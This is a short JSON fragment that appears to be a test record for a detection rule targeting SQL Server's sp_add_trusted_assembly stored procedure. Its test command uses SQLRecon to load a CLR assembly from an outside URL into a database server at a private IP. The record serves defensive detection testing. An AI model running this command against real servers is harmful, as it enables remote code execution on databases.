 "rule name": "Database - Stored Procedure - sp_add_trusted_assembly - HTTP",
"test attribution": "Seamless Intelligence",
"test package": "N/A",
"test performed via": "Windows Test Server",
"admin level required": "N/A",
"test pre-requisites": "N/A",
"error_reason": "N/A",
"tests": [
"See auto-test"
],
"test description": "N/A",
"automated testing": {
"test mechanism": "cmd.exe",
"test command": "SQLRecon.exe -a Windows -s 192.168.3.22 -m clr -o https://www.
seamlessintelligence.com.au/hax/sql4.dll -f CustomFunctionName",
"test args": "N/A",
"test pattern": "N/A",
"sql pattern": "N/A"
}